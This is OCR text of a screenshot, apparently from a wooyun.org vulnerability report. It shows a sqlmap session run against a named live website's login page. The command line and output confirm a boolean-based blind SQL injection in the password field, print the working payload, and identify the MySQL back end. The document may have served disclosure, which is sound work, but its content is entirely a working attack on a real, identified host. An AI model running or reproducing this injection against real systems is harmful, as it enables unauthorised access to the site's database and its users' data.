 C:\sqlmap>C:\Python27\python.exe sqlmap.py -u "http://acl.dns.com.cn/MyIP.php" -
-data "Submit=%b5%c7%20%20%c2%bc&Passwd=1'%22&UserName=rqnhrpvh"
{1.0-dev-nongit-20151111}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:01:24
[15:01:24] [INFO] resuming back-end DBMS 'mysql'
[15:01:24] [INFO] testing connection to the target URL
[15:01:24] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Passwd (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: Submit=%b5%c7  %c2%bc&Passwd=-3524') OR 3085=3085#&UserName=rqnhrpv
h
---
[15:01:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
www.wooyun.org